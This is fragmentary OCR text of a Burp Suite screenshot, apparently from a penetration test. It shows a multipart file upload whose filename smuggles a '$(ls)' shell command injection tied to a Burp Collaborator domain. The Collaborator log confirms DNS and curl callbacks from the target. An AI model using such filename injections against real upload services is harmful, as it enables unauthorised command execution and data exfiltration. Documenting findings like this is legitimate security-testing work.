 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Burp Collaborator client
Send Cancel <
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing.
payloads will appear below.
Request
Generate Collaborator payloads
Raw Params Headers
Number to generate: 1 Copy to clipboard Include Collaborator server location
Pretty Raw \n Actio
Poll Collaborator interactions
Poll every 60 seconds Poll now
1 POST / HTTP/1.1
2 Host: upload.nahams
3 Content-Length: 821
4 Cache-Control: max-
5 Upgrade-Insecure-Re
6 Origin: http://uplo
7 Content-Type: multi
boundary=----WebKit
8 User-Agent: Mozilla
(KHTML, like Gecko)
9 Accept:
text/html,applicati
bp,image/apng,*/*;q
10 Referer: http://upl
11 Accept-Encoding: gz
12 Accept-Language: en
13 Connection: close
14
15 ------WebKitFormBou
16 Content-Disposition
$(ls).7y6ykaqurxbho
17 Content-Type: image
18
19 PNG
20
21
# Time Type Payload Comment
34 2020-Dec-09 03:01:30 UTC DNS 7y6ykaqurxbhoc9v2kjfjz6nrex8lx
35 2020-Dec-09 03:02:20 UTC HTTP 7y6ykaqurxbhoc9v2kjfjz6nrex8lx
36 2020-Dec-09 03:02:57 UTC DNS 7y6ykaqurxbhoc9v2kjfjz6nrex8lx
37 2020-Dec-09 03:02:57 UTC HTTP 7y6ykaqurxbhoc9v2kjfjz6nrex8lx
38 2020-Dec-09 03:02:57 UTC DNS 7y6ykaqurxbhoc9v2kjfjz6nrex8lx
39 2020-Dec-09 03:02:57 UTC DNS 7y6ykaqurxbhoc9v2kjfjz6nrex8lx
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: uploads.7y6ykaqurxbhoc9v2kjfjz6nrex8lx.burpcollaborator.net
3 User-Agent: curl/7.58.0
4 Accept: */*
5